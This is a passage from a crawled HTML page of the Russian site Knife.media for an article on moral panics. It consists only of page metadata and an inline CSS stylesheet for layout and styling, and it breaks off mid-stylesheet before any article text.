

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/moral-panics/
body_size: 37225
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/moral-panics/">
	<title>Что такое моральная паника? &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 